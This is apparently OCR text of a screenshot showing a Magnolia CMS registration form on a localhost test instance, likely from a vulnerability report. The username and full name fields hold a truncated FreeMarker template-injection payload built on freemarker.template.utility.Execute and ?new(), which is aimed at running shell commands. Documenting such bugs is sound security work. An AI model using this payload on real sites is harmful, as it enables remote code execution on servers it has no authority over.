 Register - Mozilla Firefox
m Admincentral - Magnolia
mt Register
mt Forgotten password
127.0.0.1:8080/magnoliaAuthor/travel/members/registration.html
LOG OUT | SUPERUSER ENGLISH | GERMAN
magnoliatravels
TOURS DESTINATIONS STORIES ABOUT CONTACT MEMBERS TEST Search
MEMBER CONTENT
REGISTER
Sign up for your free Magnolia Travels membership. Members get access to exclusive Magnolia Travels content, tips and discounts.
Username *
eemarker.template.utility.ExecuteXbash exploit
Password *
•••
Password confirmation *
•••
Full name *
mal${user.name?substring(0,35)?new()(user.n
Email *
mal15@mal.tester.mal
Register